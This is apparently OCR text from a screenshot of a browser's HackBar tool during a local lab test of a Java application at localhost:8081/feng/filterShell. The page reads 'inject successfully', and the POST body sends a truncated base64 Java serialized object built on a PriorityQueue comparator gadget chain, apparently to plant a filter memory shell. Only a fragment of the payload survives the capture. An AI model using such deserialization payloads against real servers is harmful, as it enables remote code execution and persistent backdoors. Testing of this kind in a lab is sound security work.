 localhost:8081/feng/filterShell
2
I
inject successfully
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8081/feng/filterShell
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
exp=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQA
Ec2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAA
Console What's New × Issues